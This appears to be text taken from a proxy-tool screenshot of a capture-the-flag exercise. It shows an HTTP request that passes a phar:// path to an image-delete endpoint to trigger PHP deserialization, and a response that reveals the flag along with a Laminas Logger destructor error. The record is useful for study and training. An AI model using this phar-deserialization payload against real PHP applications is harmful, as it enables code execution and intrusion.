 Request
Raw Params Headers Hex
1 POST /album/imgdelete HTTP/1.1
2 Host: eci-2zej2sdd3ipydwblkl2i.cloudeci1.ichunqiu.com
3 Content-Length: 72
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://eci-2zej2sdd3ipydwblkl2i.cloudeci1.ichunqiu.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://eci-2zej2sdd3ipydwblkl2i.cloudeci1.ichunqiu.com/album/imgdelete
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: __jsluid_h=22bc353c7cacbb7f8cc18b25dc659a46
14 Connection: close
15
16 imgpath=phar:////var/www/public/img/a353ed3b9764dccdb46a55af0314762f.jpg
Response
Raw Headers Hex Render
76 <a href="https://biadu.com/">Word Hen D@</a>
77 </p>
78 </footer>
79 </div>
80 <script src="&#x2F;js&#x2F;jquery-3.5.1.min.js">
</script>
81 <script src="&#x2F;js&#x2F;bootstrap.min.js">
</script>
</body>
82 </html>
83 flag{2a8ec0c1-a0c1-42ff-a277-041c36cd0953}<br />
84 <b>
Fatal error
</b>
: Uncaught Error: Call to a member function send() on
85 Stack trace:
86 #0 /var/www/vendor/laminas/laminas-log/src/Logger.php(22
87 #1 [internal function]: Laminas\Log\Logger-&gt;__destruc
88 #2 {main}
89 thrown in <b>
/var/www/vendor/laminas/laminas-log/src/Writer/Mail.ph